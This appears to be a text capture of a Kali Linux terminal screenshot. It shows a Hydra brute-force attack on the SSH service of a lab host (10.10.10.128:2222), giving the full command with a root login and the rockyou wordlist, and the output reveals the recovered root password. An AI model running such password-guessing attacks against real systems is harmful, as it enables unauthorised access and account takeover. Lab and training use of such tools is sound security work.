 kali@ldap: ~
File Actions Edit View Help
┌──(kali㉿ldap)-[~]
└─$ hydra -l root -P rockyou.txt ssh://10.10.10.128:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-21 20:56:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries p
er task
[DATA] attacking ssh://10.10.10.128:2222/
[STATUS] 432.00 tries/min, 432 tries in 00:01h, 14343968 to do in 553:24h, 16 active
[2222][ssh] host: 10.10.10.128   login: root   password: raoufwaelaymen
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-21 20:57:17
┌──(kali㉿ldap)-[~]
└─$